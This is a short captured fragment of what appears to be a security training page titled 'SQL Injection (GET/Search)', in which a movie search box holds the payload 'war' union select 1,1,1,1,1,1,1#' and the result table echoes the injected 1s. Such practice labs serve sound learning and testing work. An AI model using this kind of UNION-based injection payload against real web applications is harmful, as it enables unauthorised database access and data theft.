 / SQL Injection (GET/Search) /
Search for a movie: war' union select 1,1,1,1,1,1,1# Search
Title Release Character Genre IMDb
1 1 1 1 Link